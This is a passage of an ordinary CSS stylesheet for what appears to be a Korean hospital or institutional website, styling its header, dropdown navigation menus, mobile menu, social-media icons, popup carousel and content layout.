#header #calendar-btns.isOver{ opacity:0.5}

	@media only screen and (min-width:1025px){
		
		#header .bt-mnall {display:none;}
		
		/* gnb-wrap */
		#gnb-wrap{ position:absolute; left:0; top:0; height:0; width:100%; z-index:6002}
		
		#gnb-right{position:absolute; top:14px; right:176px; z-index:99;}
		#gnb-right li{ float:left;margin-left:2px; height:25px;overflow:hidden;}
		#gnb-right li a{display:block; color:#fff; font-size:12px; font-weight:600; height:26px; padding:0 12px 0 32px; position:relative;}
		#gnb-right li a span{ line-height:24px; display:inline-block;}
		
		#gnb-right li a:after{width:18px; height:18px; position:absolute; left:7px; top:50%;margin-top:-9px;display:block; content:""}
		#gnb-right li.fobst a{background:none;}
		#gnb-right li.fobst a:after{background:url(/kor/_Img/Layout/gnb-01.png) no-repeat center center; }
		#header-wrap.isOver #gnb-right li.fobst a{color:#555}
		#header-wrap.isOver #gnb-right li.fobst a:after{background:url(/kor/_Img/Layout/gnb-01o.png) no-repeat center center; }

		#gnb-right li.join a{background:#005aab}
		#gnb-right li.join a:after{background:url(/kor/_Img/Layout/gnb-02.png) no-repeat center center; }
		#gnb-right li.login a{background:#009dab}
		#gnb-right li.login a:after{background:url(/kor/_Img/Layout/gnb-03.png) no-repeat center center; }
		#gnb-right li.sitemap a{background:#454854}
		#gnb-right li.sitemap a:after{background:url(/kor/_Img/Layout/gnb-04.png) no-repeat center center; }
		
		.search-btn{ background:#f65b3e url(/Breast/_Img/Layout/search-ico.png) no-repeat center center; position:absolute; border-right:1px solid rgba(0,0,0,0.4);right:75px; top:0; border:none; width:46px; height:46px;-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;transition: all 0.2s ease-out;}
		.language{ width:74px; height:46px; background:#41454c;  position:absolute;right:0;top:0;text-align:center; display:block; color:#fff; font-size:14px; font-weight:300; line-height:46px;-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;	transition: all 0.2s ease-out;}
		
		#gnb-right li a.location:hover{background-position:0 15px}
		.search-btn:hover {background-color:#e82b07; }
		.language:hover{background-color:#666}

		/* 21-07-06 추가 */
		.gnb-sns.pc {position:absolute; top:10px; right:0; z-index:99;}
		.gnb-sns.pc li {float:left; margin-right:2px; height:32px; overflow:hidden;}
		.gnb-sns.pc li:last-child {margin-right:0;}
		.gnb-sns.pc li a {display:block; position:relative; width:32px; height:32px; text-indent:-9999px;}
		.gnb-sns.pc li.sns-ka a {background:url(/kor/_Img/Layout/ico_sns_kc.png)50% 50% /32px 32px no-repeat;}
		.gnb-sns.pc li.sns-in a {background:url(/kor/_Img/Layout/ico_sns_in.png)50% 50% /32px 32px no-repeat;}
		.gnb-sns.pc li.sns-yu a {background:url(/kor/_Img/Layout/ico_sns_yu.png)50% 50% /32px 32px no-repeat;}
		.gnb-sns.pc li.sns-gn a {background:url(/kor/_Img/Layout/ico_sns_gn.png)50% 50% /32px 32px no-repeat;}
		.gnb-sns.pc li.sns-nb a {background:url(/kor/_Img/Layout/ico_sns_nb.png)50% 50% /32px 32px no-repeat;}

		.gnb-sns.mobile {display:none;}
		.sns-wrap {display:none;}

		/* MainNavi-wrap */
		#mainNavi-wrap {height:50px;overflow:hidden;position:absolute;left:0;top:45px;width:100%;display:block;z-index:6001;z-index:99}
		#mainNavi-wrap .tmn-tit {display:none;}
		#mainNavi-wrap .side-banner {display:none;}
		#mainNavi-wrap .side-banner2 {display:none;}
		#mainNav {position:relative;}
		
		.topmenu {display:block;position:relative;}
		.topmenu:after {display:block;content:"";clear:both;}
		.topmenu li {}
		.topmenu .tgl-btn {display:none;}

		.topmenu a, .topmenu span {white-space:nowrap;color:#666;}
		.topmenu .mn_a1 {height:23px;line-height:1.35em;display:block; text-align:center; padding:25px 18px 18px 18px; position:relative; overflow:hidden;}
		.topmenu .mn_l1 {float:left; }
		.topmenu .first {background:none;}
		.topmenu li.mn_l1:first-child{margin-left:244px}
		.topmenu li.mn_l1:first-child a{}
		.topmenu li.mn_l1:first-child a.mn_a1:after{display:none;}
		.topmenu .mn_l1.isTopHide {display:none;}
		
		.topmenu .mn_s1 {color:#fff;font-size:18px;font-weight:600;cursor:pointer;text-align:center;white-space:nowrap;display:block;text-overflow:ellipsis;letter-spacing:-0.03em;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
		#header-wrap.isOver .topmenu .mn_s1 {color:#333;}
		.topmenu #BSC .mn_a1 .mn_s1 {color:#fff000;}
		#header-wrap.isOver .topmenu #BSC .mn_a1 .mn_s1 {color:#005aab;}

		.topmenu .mn-btxt{ font-size:17px; font-weight:300; display:block; padding-top:45px;letter-spacing:-0.03em;padding-left:20px;display:none; color:#222}
		
		.topmenu .depth2-wrap {position:absolute;top:74px;line-height:120%;display:none;visibility:hidden;padding:0; width:1200px !important; left:0;}
		.topmenu .depth2 {position:relative;width:600px;margin-left:350px;height:auto;min-height:105px;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(255,255,255,0.05)}
		.topmenu .depth2:after{background:#4a4c53; position:absolute; width:300px;  height:100%; left:301px; top:0; z-index:1;display:block; content:"";}
		.topmenu .depth2:before{background:rgba(255,255,255,0.1);position:absolute; width:1px;  height:100%; left:301px; top:0; z-index:1;display:block; content:"";}
		.topmenu .sico-nwin {display:none;}
		.topmenu .first .depth2 {}
		.topmenu .depth2 li {color:#333;white-space:nowrap;letter-spacing:-1px;line-height:1.3em;display:block; width:300px;}
		.topmenu .depth2 a, .topmenu .depth2 a span {display:inline-block;font-weight:400;white-space:nowrap;}
		.topmenu .depth2 a span.txt{display:block; position:relative;}
		.topmenu .depth2 a {}
		.topmenu .depth2 .blt {display:none;}
		.topmenu .depth2 .mn_l2 {text-align:left;margin-bottom:1px; }
		.topmenu .depth2 .mn_a2 {padding-top:21px;padding-bottom:21px;padding-left:20px;padding-right:32px; display:block;background:#42444b;}		
		.topmenu .depth2 .mn_a2 span {cursor:pointer; font-size:14px;letter-spacing:-0.01em;color:rgba(255,255,255,0.75);}
		.topmenu .depth2 .mn_a2:hover span {text-decoration:none;color:#fff;}
		.topmenu .depth2 .over .mn_a2 ,.topmenu .depth2 .mn_a2:hover,.topmenu .depth2 .mn_a2:focus, .topmenu .depth2 .mn_a2:active {background:#005aab}

		.topmenu .depth2 #BSC04 .mn_a2 span.txt:after {content:""; display:block; position:absolute; top:3px; right:0; width:12px; height:12px; background:url(/kor/_Img/Layout/ico_jump.png)50% 50% no-repeat;}
		
		.topmenu .depth2 .is-over .mn_a2{background:#005aab}
		.topmenu .depth2 .is-over .mn_a2 span {color:rgba(255,255,255,1.0); }
		.topmenu .depth2 .over .mn_a2 span {color:rgba(255,255,255,1.0);}
		.topmenu .depth2 .mn_a2:hover .blt {display:none;}

		.topmenu .depth2 .mn_a2:hover , .topmenu .depth2 a.over, .topmenu .depth2 .over a { }
		.topmenu .depth2 .mn_l2.is-over .depth3, .topmenu .depth2 .mn_a2:focus {display:block;}
		.topmenu .depth3 {display:none;; position:absolute; width:300px;  height:100%; left:300px; top:0; z-index:5}
		.topmenu .depth3 li.mn_l3:first-child{padding-top:15px;}
		.topmenu .depth3 .mn_a3 {display:block; padding:10px 0 10px 25px; font-size:13px;}
		.topmenu .depth3 .mn_a3 span{color:rgba(255,255,255,0.8)}
		.topmenu .depth3 .over .mn_a3 span, .topmenu .depth3 .mn_a3:hover span{ color:#fff; text-decoration:underline}
		
		.mn-stit{position:absolute; left:0px; top:0; width:350px; height:100%; text-align:center; font-size:12px; letter-spacing:-0.04em;background:url(/kor/_Img/Layout/mn-stit.png) no-repeat right bottom }
		.mn-stit em{ font-style:normal; font-weight:600; font-size:24px; letter-spacing:-0.04em; color:#fff; padding-top:85px ; padding-bottom:17px; display:block; }
		.mn-stit .btxt{color:#fff; display:block; font-size:32px; font-weight:600; line-height:130%; text-align:left; padding-top:30px;}
		.mn-stit .stxt{color:rgba(255,255,255,0.7);text-align:left;  display:block; padding-top:10px; font-size:13px; line-height:130%;}
		
		#mainNavi-wrap .ovbar {position:absolute;border-bottom:4px solid #005aab;height:14px;top:58px;display:block;overflow:hidden; height:12px; display:block;;}
		#mainNavi-wrap .ovbar:after {position:absolute;bottom:0;left:50%;margin-left:-4px;content:"";display:block;border-style:solid;border-width:5px;border-color:transparent transparent #005aab transparent;z-index:200}
		
		/*상단 와이드팝업*/
		#pop-wide-wrap{ height:141px;width:100%;max-width:1200px; margin:0 auto; position:relative;z-index:2001;}
		#pop-wide-wrap:after{position:absolute; left:50%; bottom:0; width:2000px; height:1px; margin-left:-1000px;z-index:-1; background:#e8e8e8;display:block; content:"";}
		#pop-wide-wrap .tit-wrap{position:absolute;overflow:hidden; left:0; top:0; width:240px; height:100%; color:#3c434c;}
		#pop-wide-wrap .tit-wrap h3{ display:inline-block; font-family:"Nanum Barun Gothic", "NanumGothic";padding:40px 0 10px 0; font-weight:100; font-size:18px; text-align:center; border-bottom:1px solid #b1b4b7; }
		#pop-wide-wrap .tit-wrap h3 span{text-transform:uppercase; font-weight:600;}
		#pop-wide-wrap .tit-wrap p{display:block; padding-top:6px; letter-spacing:0.2em; color:#3c434c}
		#pop-wide-wrap .wide-ov{overflow:hidden;width:100%}
		#pop-wide-wrap .wide-slide{margin-left:260px;overflow:hidden; height:140px;}
		#pop-wide-wrap .owl-dots{ position:absolute; left: 180px; top:40px;overflow:hidden;height:7px}
		#pop-wide-wrap .owl-dots div.active{background-position:-9px 0;}
		#pop-wide-wrap .owl-dots div{width:7px;vertical-align:top;cursor:pointer; height:7px;background:url(/Breast/_Img/Layout/popup-ctrl.png) no-repeat 0 0;display:inline-block;}
		#pop-wide-wrap button{width:49px; border:1px solid #e8e8e8;border-top:1px solid #fff;height:49px;cursor:pointer;background:url(/Breast/_Img/Layout/wide-ctrl.jpg) no-repeat ; position:absolute; left:0; bottom:-48px;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
		#pop-wide-wrap button.open{background-position:-49px 0;border:1px solid #f65b3f}
		#pop-wide-wrap .owl-item{overflow:hidden}
		#pop-wide-wrap .owl-item img{width:auto}
		#pop-wide-wrap.out .owl-item{height:0}
		#pop-wide-wrap.over .owl-item{height:auto}
		#pop-wide-wrap .owl-nav{display:none}
		
		#pop-wide-wrap.out, #pop-wide-wrap.out .tit-wrap, #pop-wide-wrap.out .wide-ov, #pop-wide-wrap.out .wide-ctrl{ height:0}

		#pop-wide-wrap .owl-item.active{opacity:1}
		#pop-wide-wrap .owl-item {opacity:0;-webkit-transition: all 0.7s ease-out;-moz-transition: all 0.7s ease-out;-o-transition: all 0.7s ease-out;transition: all 0.7s ease-out;}

		/*서브메뉴 우측 퀵 */
		#header-quick{position:absolute; right:0; top:74px; width:247px;}
		#header-quick li{ position:absolute; left:0; width:100% ;height:33.3333%; }
		#header-quick li.c-01{top:0;}
		#header-quick li.c-02{top:33.3333%;}
		#header-quick li.c-03{top:66.6666%;}
		#header-quick li a{display:block;  position:absolute; left:0 ; top:0; width:100%; height:100%;;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
		#header-quick li a span{ position:absolute; left:70px; top:50%;margin-top:-7px; color:rgba(255,255,255,0.8); background: url(/kor/_Img/Layout/hquick-arr.png) no-repeat 90% center; width:170px; height:14px; line-height:14px}
		
		#header-quick li:after{ position:absolute; left:15px; top:50%;margin-top:-25px; height:50px; display:block; content:""; width:50px}
		#header-quick li.c-01:after{background:url(/kor/_Img/Layout/hquick-01.png) no-repeat center center; background-size:40% auto}
		#header-quick li.c-01:before, #header-quick li.c-02:before{width:80%;left:50%;bottom:1px;margin-left:-40%;height:1px; background:rgba(255,255,255,0.1); display:block; content:""; position:absolute;}
		#header-quick li.c-02:after{background:url(/kor/_Img/Layout/hquick-02.png) no-repeat center center; background-size:40% auto}
		#header-quick li.c-03:after{background:url(/kor/_Img/Layout/hquick-03.png) no-repeat center center; background-size:40% auto}
		.msearch-btn,.msearch-wrap{display:none;}

		.home-btn-wrap{display:none;}
	}	

	@media only screen and (max-width:1024px) {
		.header-wrap-abs {z-index:2006;}
		#gnavi-wr, #header-wrap,#header {z-index:1000;}
				
		/* 21-07-06 추가 */
		.gnb-sns.pc {display:none;}

		.gnb-sns.mobile {position:absolute; top:16px; right:54px; z-index:99;}
		.gnb-sns.mobile li {float:left; margin-right:2px; height:36px; overflow:hidden;}
		.gnb-sns.mobile li:last-child {margin-right:0;}
		.gnb-sns.mobile li a {display:block; position:relative; width:36px; height:36px; text-indent:-9999px;}
		.gnb-sns.mobile li.sns-ka a {background:url(/kor/_Img/Layout/ico_sns_kc.png)50% 50% /36px 36px no-repeat;}
		.gnb-sns.mobile li.sns-in a {background:url(/kor/_Img/Layout/ico_sns_in.png)50% 50% /36px 36px no-repeat;}
		.gnb-sns.mobile li.sns-yu a {background:url(/kor/_Img/Layout/ico_sns_yu.png)50% 50% /36px 36px no-repeat;}
		.gnb-sns.mobile li.sns-gn a {background:url(/kor/_Img/Layout/ico_sns_gn.png)50% 50% /36px 36px no-repeat;}
		.gnb-sns.mobile li.sns-nb a {background:url(/kor/_Img/Layout/ico_sns_nb.png)50% 50% /36px 36px no-repeat;}

		/* 메뉴 */	
		#header-wrap .mn-bg {display:none;}
		#mainNavi-wrap .bt-mnall {right:10px; }
		#header #calendar-btns {display:none; right:55px; display:block;}
		#mainNavi-wrap .icban-001 li a .ptxt {color:#fff;font-size:13px;}
		#mainNavi {position:fixed;transition:right 0.3s ease;z-index:3000;right:-320px;top:0px;width:240px; overflow-y:scroll;  padding-left:70px;height:100%;/*min-height:300px; background:rgba(0,0,0,0.25); */overflow-x:hidden}
		#mainNavi.mn-h-open {right:0;}
		#mainNavi:after{background:#0077c1;position:absolute; left:70px; top:0;width:240px; height:100%; z-index:-1; display:block; content:"";}
		
		.home-btn-wrap{display:block; padding:15px }
		.home-btn-wrap a{border:1px solid rgba(255,255,255,0.7); display:block; padding:10px 0 8px 0 ;text-align:center; color:#fff; position:relative}
		.home-btn-wrap a:before{ width:15px;margin-right:8px;vertical-align:top; height:15px; display:inline-block; background:url(/kor/_Img/Layout/home-ico.png) no-repeat center center; content:""}
		.home-btn-wrap a span{display:inline-block;vertical-align:top; line-height:19px;}

		.sns-wrap {display:block; padding:15px; background:#003b60; border-bottom:1px solid rgba(0,0,0,0.2);}
		.sns-list {position:relative; width:100%;}
		.sns-list:after {content:""; display:block; clear:both;}
		.sns-list li {float:left; width:20%; height:36px; overflow:hidden;}
		.sns-list li:last-child {margin-right:0;}
		.sns-list li a {display:block; position:relative; width:36px; height:36px; text-indent:-9999px; margin:0 auto;}
		.sns-list li.sns-ka a {background:url(/kor/_Img/Layout/ico_sns_kc.png)50% 50% /36px 36px no-repeat;}
		.sns-list li.sns-in a {background:url(/kor/_Img/Layout/ico_sns_in.png)50% 50% /36px 36px no-repeat;}
		.sns-list li.sns-yu a {background:url(/kor/_Img/Layout/ico_sns_yu.png)50% 50% /36px 36px no-repeat;}
		.sns-list li.sns-gn a {background:url(/kor/_Img/Layout/ico_sns_gn.png)50% 50% /36px 36px no-repeat;}
		.sns-list li.sns-nb a {background:url(/kor/_Img/Layout/ico_sns_nb.png)50% 50% /36px 36px no-repeat;}

		.tmn-tit {display:block;color:#FFF;padding:0; height:0;margin-top:70px;font-size:1.2em;background-color:#333;text-indent:-9999px}
		.tmn-tit .bt-mnclose {position:absolute;left:0px;top:0px;width:70px;height:70px;border:0;background:#000 url(/kor/_Img/Layout/bt-mnall-close.png) no-repeat center center;}
		.tmn-tit button {position:absolute;right:20px;top:15px;border:0;}
		.mn-bar {display:none;}
		.topmenu {width:100%;display:block;position:relative;}
		.topmenu:after {display:block;content:"";clear:both;}
		.topmenu li {float:left;line-height:1.3em;position:relative;}
		.topmenu a {position:relative;}
		.topmenu a, .topmenu span {/* white-space:nowrap; */}
		.topmenu .tgl-btn {display:none;}
		.topmenu .mn_l1 {display:block;float:left;width:100%;}	
		.topmenu .depth2-wrap .first {border-top:0px solid #ddd;}

		.topmenu .mn_a1 {position:relative;display:block;background-color:#003b60;background-position:left top;background-repeat:repeat;border-bottom:1px solid rgba(0,0,0,0.2);}
		.topmenu .mn_a1 span {display:block;padding:21px 23px 18px 25px;overflow:hidden;font-size:16px;font-weight:600;letter-spacing:-1px;white-space:normal;cursor:pointer;color:#fff;}
		.topmenu .over .mn_a1 span, .topmenu  .mn_a1:hover span {color:#fff;}
		.topmenu .over .mn_a1 {}
		.topmenu .mn_l2.over .mn_a2 span, .topmenu  .mn_l2.mn_a2:hover span {color:#fff;}
		.topmenu .mn_l3.over .mn_a3 span, .topmenu  .mn_l3.mn_a3:hover span {color:#fff;}
		.topmenu .has-sub .mn_a1 span {margin-right:30px;overflow:hidden;}
		.topmenu .has-sub .is-ico {padding:0;display:block;width:30px;height:30px;position:absolute;right:0px;top:3px;border:1px solid red;}
		.topmenu .has-sub .tgl-btn {padding:0;display:block;width:20px;height:20px;position:absolute;right:20px;top:8px;border:0;z-index:100;text-indent:-9999em;background:transparent;}
		.topmenu .has-sub .tgl-btn:before {content:'';position:absolute;left:0;top:50%;width:60%;height:1px;background:#fff;transform: rotate(45deg);-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;	transition: all 0.2s ease-out;}
		.topmenu .has-sub .tgl-btn:after {content:'';position:absolute;right:0;top:50%;width:60%;height:1px;background:#fff;transform: rotate(-45deg);-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;	transition: all 0.2s ease-out;}
		.topmenu .mn_l1 > .tgl-btn {right:13px;top:20px;}
		.topmenu .mn_l1.is-open > .tgl-btn:before, .topmenu .mn_l1.over > .tgl-btn:before {left:2px;transform: rotate(0);}
		.topmenu .mn_l1.is-open > .tgl-btn:after, .topmenu .mn_l1.over > .tgl-btn:after {right:2px;transform: rotate(0);}
		.topmenu .mn_l2 > .tgl-btn {width:16px;height:16px;right:15px;top:18px; opacity:0.8}
		.topmenu .mn_l2 > .tgl-btn:before, .topmenu .mn_l2 > .tgl-btn:after {height:1px;}
		.topmenu .mn_l2.has-sub > .tgl-btn:before {content:'';position:absolute;left:11%;top:50%;width:80%;height:1px;background:#fff;transform: rotate(0);}
		.topmenu .mn_l2.has-sub > .tgl-btn:after {content:'';position:absolute;right:46%;top:12%;width:1px;height:80%;background:#fff;transform: rotate(0);}
		.topmenu .mn_l2.is-open > .tgl-btn:before, .topmenu .mn_l2.over > .tgl-btn:before {transform: rotate(0);}
		.topmenu .mn_l2.is-open > .tgl-btn:after, .topmenu .mn_l2.over > .tgl-btn:after {transform: rotate(0); height:0; top:50%}
		.topmenu li > div {display:none;}
		.topmenu .depth2-wrap {position:relative;}
		.topmenu .depth2-tit {display:none;}
		.topmenu .depth2 .blt {display:none !important;}
		.topmenu .mn-stit {display:none;}
		.topmenu .depth2 {position:relative;width:100%;background:#005691;border-bottom:1px solid rgba(0,0,0,0.05);}
		.topmenu .depth2:after {clear:both;content:"";display:block}
		.topmenu .depth2 li {width:100%;float:left;font-size:14px;line-height:1.3em;}
		.topmenu .depth2 a {display:block;}
		.topmenu .depth2 .mn_l2 {border-bottom:1px solid rgba(255,255,255,0.1)}
		.topmenu .depth2 .mn_l2:last-child{border-bottom:none}
		.topmenu .depth2 .mn_l2.first , .topmenu .depth2 .mn_l2:first-child {border-top:0px}
		.topmenu .depth2 .mn_a2 {display:block;padding:14px 45px 14px 25px;}
		.topmenu .depth2 .mn_a2 span {font-size:14px;font-weight:400;cursor:pointer;color:rgba(255,255,255,0.8);}
		.topmenu .depth2 .mn_l2.over .depth3-wrap{display:block;}
		.topmenu .depth2 .mn_l2 .depth3-wrap{display:none;}
		.topmenu .depth2 .mn_a2:hover span, .topmenu .depth2 .over .mn_a2 span{color:rgba(255,255,255,1);}
		.topmenu .depth3 {position:relative;width:100%;border-top:0px solid #bbb;padding-top:10px;padding-bottom:10px;background:rgba(0,0,0,0.5);}
		.topmenu .depth3:after {clear:both;content:"";display:block}
		.topmenu .depth3 li {width:100%;float:left;color:#fff;line-height:1.3em;border-top:0;overflow:hidden;}
		.topmenu .depth3 .mn_l3.first, .topmenu .depth3 .mn_l3:first-child {border-top:0;}
		.topmenu .depth3 .mn_a3 span {position:relative;display:block;margin:5px 17px 5px 25px; padding-left:7px;word-break:break-all;font-size:12px;}
		.topmenu .depth3 .mn_a3 span:before {position:absolute;top:7px;left:0;content:"";display:block;width:2px;height:2px;background:rgba(255,255,255,0.7);}
		.topmenu .depth3 .mn_a3 span {font-weight:normal;cursor:pointer;color:rgba(255,255,255,0.78);}
		.topmenu .depth3 .over span {font-weight:normal;color:rgba(255,255,255,1.0);text-decoration:underline;}	
		.topmenu .depth3 .over span:before {background:#fff}
		.topmenu .sico-nwin {display:none !important;}
		
		
		#gnb-other, #pop-wide-wrap{display:none;}
		#gnb-wrap{display:block; position:absolute; right:-240px;width:240px; height:70px; top:0; z-index:9999;box-sizing:border-box;}
		#gnb-right{overflow:hidden; width:auto;float:none; height:70px}
		#gnb-right li{ float:left; width:50%; position:relative;background:#003b60}
		#gnb-right li a{display:block; color:#fff; font-size:13px; padding:25px 0 12px 0;font-weight:600;letter-spacing:0;position:relative;text-align:center;}
		#gnb-right li a:before{width:18px; height:18px;margin-right:5px; position:relative;; left:auto; top:auto;margin-top:0;display:inline-block; content:""; vertical-align:top}
		#gnb-right li a span{display:inline-block; vertical-align:top; line-height:22px;}
		#gnb-right li a{ line-height:34px; display:block;text-align:center; color:#fff; font-size:12px; font-weight:600;}
		#gnb-right:after{ width:1px ; height:20px; background:rgba(255,255,255,0.4); left:50%;margin-top:-10px; display:inline-block; content:"";position:absolute; top:50%;}
		#gnb-right li.fobst, #gnb-right li.sitemap{display:none}
		#gnb-right li.join a:before{background:url(/kor/_Img/Layout/gnb-02.png) no-repeat center center; }
		#gnb-right li.login a:before{background:url(/kor/_Img/Layout/gnb-03.png) no-repeat center center; }
		
		.msearch-btn{position:absolute; right:70px; top:22px; width:22px; height:26px;background:none; border:0;background:url(/Breast/_Img/Layout/msearch-ico.png) no-repeat; }
		/* .msearch-btn:after{background:url(/Breast/_Img/Layout/search-ico.png) no-repeat; width:15px;height:18px; left:50%;margin-left:-7.5px; top:50%;margin-top:-9px; display:block; content:""; } */
		.msearch-wrap{position:absolute;display:none; left:0; top:70px; width:100%;height:70px; background:#41454d}
		.msearch-wrap div{ padding: 15px 120px 15px 20px;}
		.msearch-wrap input{border:0; height:30px; font-size:14px;line-height:30px;width:100%; border-bottom:2px solid #65686f;letter-spacing:-0.03em; font-size:13px; color:#65686f; background:none;}
		.msearch-wrap input:focus{color:#fff}
		.msearch-wrap button{border:none; background:url(/Breast/_Img/Layout/search-ctrl.png) no-repeat; position:absolute; top:50%;margin-top:-13px; }
		.msearch-wrap .msearch-search-btn{ width:22px; height:26px;right:65px; }
		.msearch-wrap .msearch-close-btn{ width:22px; height:26px; right:25px;background-position:-49px 0}

		#header-quick{display:none;}
		.mn-btxt{display:none;}
	}

	@media only screen and (max-width:480px) {

		.gnb-sns.mobile {display:none;}

	}

/* 컨텐츠 */
#svisual-wrap {position:relative;}
#svisual-wrap img {vertical-align:top;}
#svisual-wrap #visimg-img {position:absolute;left:50%; width:2000px;margin-left:-1000px;text-align:center; top:0;transition:left .3s ease, margin .3s ease;}
#svisual-wrap #visimg-img img{vertical-align:top; width:100%}
	@media all  and (max-width:1024px) {
		#svisual-wrap #visimg-img {width:1400px; margin-left:-700px}
		#svisual-wrap{display:none;}
	}
	@media all  and (max-width:540px) {
		#svisual-wrap #visimg-img {width:800px; margin-left:-400px}
	}

#subtop-wr {position:relative;z-index:1000;}
#container-wrap {/* padding-top:173px; */ position:relative; z-index:56; max-width:1200px; margin:0 auto;}
#cont-navi-wrap{display:block; position:relative;margin-bottom:50px;}
#cont-navi-wrap:after{ position:absolute; left:50%;margin-left:-2000px; width:4000px; top:0; display:block; content:"";background:#f5f5f5; height:48px;border-bottom:1px solid #ddd;border-top:1px solid #ddd; z-index:-1}
#cont-navi-wrap, .cnavi-fix {position:relative;width:100%;z-index:1000;height:48px; padding:1px 0;font-size:14px;line-height:1.28em;z-transition:all .3s ease;}
.cnavi-fix #cont-navi-wrap {position:fixed;top:0;left:0;border:0}
.cnavi-fix #cont-navi{padding-left:0}
#cont-navi {height:100%;box-sizing:border-box; }
#cont-navi:after {content:"";display:block;clear:both;}
#cont-navi .home {display:block;float:left;width:59px;border-left:1px solid #dee3e6;border-right:1px solid #dee3e6;text-align:center;height:1.2em;padding:1.1em 0 1.2em;}
#cont-navi .home img {vertical-align:top;}
#cont-navi dl {display:block;position:relative;float:left;width:auto;min-width:186px;height:100%;border-right:1px solid #ddd;}
#cont-navi dt a {white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;padding-top:1.1em;padding-bottom:1.1em;padding-left:1em;padding-right:1em;}
#cont-navi dt a span {display:block;cursor:pointer;background:url(/kor/_Img/Sub/cont-navi-arr.png) no-repeat right center;padding-right:2.5em;}
#cont-navi dd {position:absolute;left:0px;top:3.5em;width:100%;min-width:140px;height:auto;display:none;}
#cont-navi dd a {display:block;padding-top:0.75em;padding-bottom:0.75em;padding-left:1em;padding-right:1em;line-height:1.3em;background:#f5f5f5;border:1px solid #dee3e6;border-top:0;}
#cont-navi dd a:hover, #cont-navi dd a:focus, #cont-navi dd a:active, #cont-navi dd .isOver a {background:#175aaf url(/kor/_Img/Sub/cont-navi-over.png) no-repeat 95% center ;border:1px solid #175aaf;border-top:0;}
#cont-navi dd a:hover span, #cont-navi dd .isOver a  span {color:#fff}
#cont-navi a span {color:#666;}
#cont-navi a span, #cont-navi a:active span, #cont-navi a:visited span {color:#666;}
#cont-navi dl.is-last dt{background:#fff}
#cont-navi dl.is-last dt a  span {background-image:url(/kor/_Img/Sub/cont-navi-arro.png);}
#cont-navi dl.is-last dt a, #cont-navi dl.is-last dt a span {color:#222;font-weight:bold;}
#cont-navi li.over a{background:#175aaf url(/kor/_Img/Sub/cont-navi-over.png) no-repeat 95% center; border-color:#175aaf;}
#cont-navi li.over a span{ color:#fff}


#cont-navi dl #tm_Member, #cont-navi dl #tm_Site{display:none;}

#cont-ctrl-btwr.cont-ctrl-btns:after{display:none}
.cont-ctrl-btns {position:absolute;right:0;top:62px;width:122px; height:22px; }
.cont-ctrl-btns:after{content:"";display:block; width:1px; height:12px; background:#ddd; right:32px; top:50%;margin-top:-6px; position:absolute;}
.cont-ctrl-btns button {border:0;background:url(../_Img/cont_ctrls.png) no-repeat;width:22px;height:22px;vertical-align:top; display:inline-block; float:left;}
.cont-ctrl-btns .bt-print {background:url(/kor/_Img/Sub/page-print.png) no-repeat center center;width:20px; height:20px; float:right}

.cont-ctrl-btns .lbl-fsize {}
.cont-ctrl-btns .bt-bookmark{background:url(/kor/_Img/Sub/bt-bookmark.png) no-repeat center center;width:22px; height:22px; float:left}
.cont-ctrl-btns .bt-fsize1 {background:url(/kor/_Img/Sub/fontsize-up.png) no-repeat  center center;}
.cont-ctrl-btns .bt-fsize2 {background:url(/kor/_Img/Sub/fontsize-down.png) no-repeat center center;}
.cont-ctrl-btns .bt-fsize0 {background:url(/kor/_Img/Sub/fontsize-default.png) no-repeat center center; width:30px;margin:0 5px}

.cnavi-fix #cont-navi dt a span, .cnavi-fix #cont-navi dl.is-last dt a, .cnavi-fix #cont-navi dl.is-last dt a span {color:#333;}
.cnavi-fix #cont-navi .home {text-align:center;}
.cnavi-fix #cont-navi .home  span{display:block;}
.cnavi-fix #cont-navi .home img {}
.cnavi-fix #cont-navi .home:after {content:"";display:inline-block;width:24px;height:18px;}
/* .cnavi-fix #cont-navi dd a:hover, .cnavi-fix #cont-navi dd a:focus, .cnavi-fix #cont-navi dd a:active, .cnavi-fix #cont-navi dd .isOver a {background:#019c9e url(../_Img/cnavi_mn_arr.png) no-repeat 95% 17px;} */

.cnavi-fix .cont-ctrl-btns .bt-print {background-position:-117px -50px}
.cnavi-fix .cont-ctrl-btns .bt-fsize1 {background-position:0px -50px}
.cnavi-fix .cont-ctrl-btns .bt-fsize2 {background-position:-27px -50px;}
.cnavi-fix .cont-ctrl-btns .bt-fsize0 {background-position:-55px -50px;}

/* 좌측메뉴 */

/* 컨텐츠 */
#contents-wrap {min-height:350px;letter-spacing:-0.02em;word-break:keep-all;word-wrap:break-word;font-size:14px;text-align:left; color:#54546a}
.cont-top {position:relative;margin-bottom:50px;}
.cont-tit {line-height:1.2em; display:block;}
.cont-tit h2 {display:block;font-size:31px;letter-spacing:-0.07em; /* padding-bottom:30px; *//*  border-bottom:1px solid #eee; */line-height:1.2em;margin:0.5em 0;font-weight:800;color:#222;}
#container {position:relative;display:block;}

/* HOME > 1depth > 2dpeth */
.cont-path{ position:absolute; right:0; top:-155px; display:none; }
.cont-path dt{ float:left;background:url(/kor/_Img/Sub/path-home.jpg) no-repeat; line-height:110%; font-size:12px ; color:#666; padding-left:25px;}
.cont-path dd{float:left;position:relative;padding-left:20px;line-height:110%; font-size:12px ; }
.cont-path dd:after{display:block; width:6px; height:10px; position:absolute; content:""; left:8px; top:50%;margin-top:-5px; background:url(/kor/_Img/Sub/path-arr.jpg) no-repeat center center;}

/* #container:after {content:"";display:block;clear:both;} */

	@media only screen and  (min-width:1025px) {
		#subNavi-wrap {display:block;width:240px; float:left;;position:relative; z-index:900;overflow:hidden;margin-bottom:70px}
